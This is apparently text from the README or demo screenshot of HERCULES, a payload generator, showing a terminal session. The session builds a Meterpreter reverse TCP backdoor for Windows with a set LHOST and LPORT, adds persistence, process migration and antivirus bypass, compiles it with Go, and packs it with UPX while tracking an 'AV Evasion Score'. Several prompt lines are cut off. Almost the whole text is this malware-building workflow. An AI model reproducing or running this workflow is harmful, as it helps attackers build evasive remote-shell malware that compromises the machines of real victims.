 HERCULES
#=====================================================================================#
# SELECTED PAYLOAD | SIZE/UPX | AV Evasion Score #
#~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~|~~~~~~~~~~~~~~~~~~|~~~~~~~~~~~~~~~~~~~~#
# Meterpreter Reverse TCP | 946 KB / 262 KB | 8/10 #
#=====================================================================================#
[*] Enter LHOST : 10.211.55.2
[*] Enter LPORT : 3333
[?] Do you want to add persistence function to payload (y/n) :y
[!] Adding persistence will decreases the AV Evasion Score and increase the paylaod size, do you still
[?] Do you want to add migration function to payload (y/n) :y
[!] Adding migration will decreases the AV Evasion Score and increase the paylaod size, do you still
[?] Do you want to add Bypass AV function to payload (y/n) :y
[!] Adding Bypass AV will increase the paylaod size, do you still want to continue (Y/n) :y
[*] Enter the base name for output files : test3
[*] Compiling payload...
[*] export GOOS=windows && export GOARCH=386 && export GOPATH=$HERCULES_PATH && go build -ldflags "-H
[?] Do you want to compress the payload with UPX (y/n) :y
[!] Compressing payloads with UPX decreases the AV Evasion Score, do you still want to continue (Y/n) :y